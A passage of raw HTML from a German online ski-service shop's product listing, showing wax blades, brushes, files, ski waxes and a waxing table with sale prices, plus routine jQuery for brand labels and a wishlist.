		<a href="https://www.skirennanzug.com/shop/roto-buerste-bronze-120-mm/"><h3>Roto-Bürste, Bronze, 120 mm</h3></a>

			<span class="price">
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>99.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Ursprünglicher Preis war: 99.99&euro;</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>59.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Aktueller Preis ist: 59.95&euro;.</span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="https://www.skirennanzug.com/shop/roto-buerste-bronze-120-mm/" data-quantity="1" data-product_id="18680" data-product_sku="3327-9" class="button product_type_simple">Weiterlesen</a></div>
	</div>
</li>
						
							<li class="first post-18660 product type-product status-publish has-post-thumbnail product_brand-lg-kunzmann product_cat-skiservice product_cat-belag  instock purchasable product-type-simple">
	<div class="product-item-box">
	
						<script type='text/javascript'>
							jQuery(document).ready(function(){
								if(jQuery('li.post-18660 .mg-brand-wrapper-category').length < 1){
									jQuery('<span class="mg-brand-wrapper mg-brand-wrapper-category"><b>Brand:</b> <a href="https://www.skirennanzug.com/brand/lg-kunzmann/">LG Kunzmann</a></span>').insertAfter('li.post-18660 h3');
								}
							});
						</script>
						<a href="https://www.skirennanzug.com/shop/wachsklinge-4-mm-transparent/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
		
	<div class="product-item-image flip-container">

	<span data-jckqvpid="18660" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/wachsklinge-4-mm-transparent/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Wachsklinge-4-mm-transparent-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Wachsklinge-4-mm-transparent-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Wachsklinge-4-mm-transparent-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Wachsklinge-4-mm-transparent-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Wachsklinge-4-mm-transparent-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					                        
                        <div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Wachsklinge-4-mm-transparent-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Wachsklinge-4-mm-transparent-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Wachsklinge-4-mm-transparent-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Wachsklinge-4-mm-transparent-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Wachsklinge-4-mm-transparent-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                                            
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=18660" data-product-id="18660" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/wachsklinge-4-mm-transparent/"><h3>Wachsklinge 4 mm, transparent</h3></a>

			<span class="price">
	<span class="woocommerce-Price-amount amount"><bdi>4.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="/shop/feilen-winkelfuehrung-07-25-mm/?add-to-cart=18660" data-quantity="1" data-product_id="18660" data-product_sku="3309-4" class="button product_type_simple add_to_cart_button ajax_add_to_cart">In den Warenkorb</a></div>
	</div>
</li>
						
							<li class="post-18611 product type-product status-publish has-post-thumbnail product_brand-lg-kunzmann product_cat-basics product_cat-skiservice  instock sale purchasable product-type-simple">
	<div class="product-item-box">
	
						<script type='text/javascript'>
							jQuery(document).ready(function(){
								if(jQuery('li.post-18611 .mg-brand-wrapper-category').length < 1){
									jQuery('<span class="mg-brand-wrapper mg-brand-wrapper-category"><b>Brand:</b> <a href="https://www.skirennanzug.com/brand/lg-kunzmann/">LG Kunzmann</a></span>').insertAfter('li.post-18611 h3');
								}
							});
						</script>
						<a href="https://www.skirennanzug.com/shop/skiablage/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
	
	<span class="onsale">Angebot!</span>
	
	<div class="product-item-image flip-container">

	<span data-jckqvpid="18611" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/skiablage/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Skiablage-passend-für-Servicetisch-bis-50-mm-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Skiablage-passend-für-Servicetisch-bis-50-mm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Skiablage-passend-für-Servicetisch-bis-50-mm-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Skiablage-passend-für-Servicetisch-bis-50-mm-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Skiablage-passend-für-Servicetisch-bis-50-mm-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					<div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Skiablage-passend-für-Servicetisch-bis-50-mm-1-270x340.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Skiablage-passend-für-Servicetisch-bis-50-mm-1-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Skiablage-passend-für-Servicetisch-bis-50-mm-1-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Skiablage-passend-für-Servicetisch-bis-50-mm-1-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Skiablage-passend-für-Servicetisch-bis-50-mm-1-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>                    
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=18611" data-product-id="18611" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/skiablage/"><h3>Skiablage passend für Servicetisch</h3></a>

			<span class="price">
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>99.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Ursprünglicher Preis war: 99.99&euro;</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>79.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Aktueller Preis ist: 79.95&euro;.</span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="/shop/feilen-winkelfuehrung-07-25-mm/?add-to-cart=18611" data-quantity="1" data-product_id="18611" data-product_sku="2035" class="button product_type_simple add_to_cart_button ajax_add_to_cart">In den Warenkorb</a></div>
	</div>
</li>
						
							<li class="last post-18636 product type-product status-publish has-post-thumbnail product_brand-lg-kunzmann product_cat-kanten product_cat-skiservice first instock sale purchasable product-type-simple">
	<div class="product-item-box">
	
						<script type='text/javascript'>
							jQuery(document).ready(function(){
								if(jQuery('li.post-18636 .mg-brand-wrapper-category').length < 1){
									jQuery('<span class="mg-brand-wrapper mg-brand-wrapper-category"><b>Brand:</b> <a href="https://www.skirennanzug.com/brand/lg-kunzmann/">LG Kunzmann</a></span>').insertAfter('li.post-18636 h3');
								}
							});
						</script>
						<a href="https://www.skirennanzug.com/shop/feile-diamant-100-x-25-mm-fein-k500/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
	
	<span class="onsale">Angebot!</span>
	
	<div class="product-item-image flip-container">

	<span data-jckqvpid="18636" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/feile-diamant-100-x-25-mm-fein-k500/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Diamant-100-x-25-mm-feinK500-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Diamant-100-x-25-mm-feinK500-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Diamant-100-x-25-mm-feinK500-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Diamant-100-x-25-mm-feinK500-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Diamant-100-x-25-mm-feinK500-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					                        
                        <div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Diamant-100-x-25-mm-feinK500-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Diamant-100-x-25-mm-feinK500-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Diamant-100-x-25-mm-feinK500-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Diamant-100-x-25-mm-feinK500-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Diamant-100-x-25-mm-feinK500-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                                            
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=18636" data-product-id="18636" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/feile-diamant-100-x-25-mm-fein-k500/"><h3>Diamant Schleiffeile 100 x 25 mm, fein, K500</h3></a>

			<span class="price">
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>34.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Ursprünglicher Preis war: 34.95&euro;</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>29.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Aktueller Preis ist: 29.95&euro;.</span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="/shop/feilen-winkelfuehrung-07-25-mm/?add-to-cart=18636" data-quantity="1" data-product_id="18636" data-product_sku="3212.2" class="button product_type_simple add_to_cart_button ajax_add_to_cart">In den Warenkorb</a></div>
	</div>
</li>
						
							<li class="post-18686 product type-product status-publish has-post-thumbnail product_brand-kandahar product_cat-wax product_cat-skiservice  instock purchasable product-type-simple">
	<div class="product-item-box">
	
						<script type='text/javascript'>
							jQuery(document).ready(function(){
								if(jQuery('li.post-18686 .mg-brand-wrapper-category').length < 1){
									jQuery('<span class="mg-brand-wrapper mg-brand-wrapper-category"><b>Brand:</b> <a href="https://www.skirennanzug.com/brand/kandahar/">Kandahar</a></span>').insertAfter('li.post-18686 h3');
								}
							});
						</script>
						<a href="https://www.skirennanzug.com/shop/hcs-racing-wet-100-gr-hydrocarbon-4-bis-0/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
		
	<div class="product-item-image flip-container">

	<span data-jckqvpid="18686" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/hcs-racing-wet-100-gr-hydrocarbon-4-bis-0/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/HCS-Racing-Wet-100-gr.-Hydrocarbon-4°-bis-0°-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/HCS-Racing-Wet-100-gr.-Hydrocarbon-4°-bis-0°-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/HCS-Racing-Wet-100-gr.-Hydrocarbon-4°-bis-0°-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/HCS-Racing-Wet-100-gr.-Hydrocarbon-4°-bis-0°-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/HCS-Racing-Wet-100-gr.-Hydrocarbon-4°-bis-0°-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					                        
                        <div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/HCS-Racing-Wet-100-gr.-Hydrocarbon-4°-bis-0°-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/HCS-Racing-Wet-100-gr.-Hydrocarbon-4°-bis-0°-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/HCS-Racing-Wet-100-gr.-Hydrocarbon-4°-bis-0°-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/HCS-Racing-Wet-100-gr.-Hydrocarbon-4°-bis-0°-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/HCS-Racing-Wet-100-gr.-Hydrocarbon-4°-bis-0°-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                                            
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=18686" data-product-id="18686" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/hcs-racing-wet-100-gr-hydrocarbon-4-bis-0/"><h3>HCS Racing Wet, 100 gr., Hydrocarbon -4° bis 0°</h3></a>

			<span class="price">
	<span class="woocommerce-Price-amount amount"><bdi>13.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="/shop/feilen-winkelfuehrung-07-25-mm/?add-to-cart=18686" data-quantity="1" data-product_id="18686" data-product_sku="114007" class="button product_type_simple add_to_cart_button ajax_add_to_cart">In den Warenkorb</a></div>
	</div>
</li>
						
							<li class="post-24789 product type-product status-publish has-post-thumbnail product_cat-wax product_cat-skiservice last instock sale purchasable product-type-simple">
	<div class="product-item-box">
	<a href="https://www.skirennanzug.com/shop/carrot-base-red/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
	
	<span class="onsale">Angebot!</span>
	
	<div class="product-item-image flip-container">

	<span data-jckqvpid="24789" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/carrot-base-red/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2019/09/2-sciolina_BR_base_rossa_senzaombre_9x12cm-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2019/09/2-sciolina_BR_base_rossa_senzaombre_9x12cm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2019/09/2-sciolina_BR_base_rossa_senzaombre_9x12cm-170x215.jpg 170w, https://www.skirennanzug.com/wp-content/uploads/2019/09/2-sciolina_BR_base_rossa_senzaombre_9x12cm-100x126.jpg 100w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					                        
                        <div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2019/09/2-sciolina_BR_base_rossa_senzaombre_9x12cm-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2019/09/2-sciolina_BR_base_rossa_senzaombre_9x12cm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2019/09/2-sciolina_BR_base_rossa_senzaombre_9x12cm-170x215.jpg 170w, https://www.skirennanzug.com/wp-content/uploads/2019/09/2-sciolina_BR_base_rossa_senzaombre_9x12cm-100x126.jpg 100w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                                            
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=24789" data-product-id="24789" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/carrot-base-red/"><h3>CARROT Base Red, Basiswachs Rot, -4° bis -16°</h3></a>

			<span class="price">
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>15.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Ursprünglicher Preis war: 15.99&euro;</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>13.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Aktueller Preis ist: 13.95&euro;.</span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="/shop/feilen-winkelfuehrung-07-25-mm/?add-to-cart=24789" data-quantity="1" data-product_id="24789" data-product_sku="BR180" class="button product_type_simple add_to_cart_button ajax_add_to_cart">In den Warenkorb</a></div>
	</div>
</li>
						
							<li class="first post-18664 product type-product status-publish has-post-thumbnail product_brand-lg-kunzmann product_cat-belag product_cat-skiservice  instock purchasable product-type-simple">
	<div class="product-item-box">
	
						<script type='text/javascript'>
							jQuery(document).ready(function(){
								if(jQuery('li.post-18664 .mg-brand-wrapper-category').length < 1){
									jQuery('<span class="mg-brand-wrapper mg-brand-wrapper-category"><b>Brand:</b> <a href="https://www.skirennanzug.com/brand/lg-kunzmann/">LG Kunzmann</a></span>').insertAfter('li.post-18664 h3');
								}
							});
						</script>
						<a href="https://www.skirennanzug.com/shop/wachsklinge-metall/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
		
	<div class="product-item-image flip-container">

	<span data-jckqvpid="18664" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/wachsklinge-metall/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Wachsklinge-Metall-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Wachsklinge-Metall-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Wachsklinge-Metall-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Wachsklinge-Metall-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Wachsklinge-Metall-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					                        
                        <div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Wachsklinge-Metall-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Wachsklinge-Metall-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Wachsklinge-Metall-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Wachsklinge-Metall-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Wachsklinge-Metall-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                                            
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=18664" data-product-id="18664" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/wachsklinge-metall/"><h3>Wachsklinge Metall</h3></a>

			<span class="price">
	<span class="woocommerce-Price-amount amount"><bdi>5.70<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="/shop/feilen-winkelfuehrung-07-25-mm/?add-to-cart=18664" data-quantity="1" data-product_id="18664" data-product_sku="3316" class="button product_type_simple add_to_cart_button ajax_add_to_cart">In den Warenkorb</a></div>
	</div>
</li>
						
							<li class="post-20251 product type-product status-publish has-post-thumbnail product_brand-lg-kunzmann product_cat-basics product_cat-skiservice  instock sale purchasable product-type-simple">
	<div class="product-item-box">
	
						<script type='text/javascript'>
							jQuery(document).ready(function(){
								if(jQuery('li.post-20251 .mg-brand-wrapper-category').length < 1){
									jQuery('<span class="mg-brand-wrapper mg-brand-wrapper-category"><b>Brand:</b> <a href="https://www.skirennanzug.com/brand/lg-kunzmann/">LG Kunzmann</a></span>').insertAfter('li.post-20251 h3');
								}
							});
						</script>
						<a href="https://www.skirennanzug.com/shop/skiwaxtisch-ausziehbar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
	
	<span class="onsale">Angebot!</span>
	
	<div class="product-item-image flip-container">

	<span data-jckqvpid="20251" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/skiwaxtisch-ausziehbar/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Skiwaxtisch-ausziehbar-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Skiwaxtisch-ausziehbar-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Skiwaxtisch-ausziehbar-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Skiwaxtisch-ausziehbar-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Skiwaxtisch-ausziehbar-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					<div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Skiwaxtisch-ausziehbar-1-270x340.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Skiwaxtisch-ausziehbar-1-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Skiwaxtisch-ausziehbar-1-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Skiwaxtisch-ausziehbar-1-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Skiwaxtisch-ausziehbar-1-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>                    
                    		</div>
		</a>
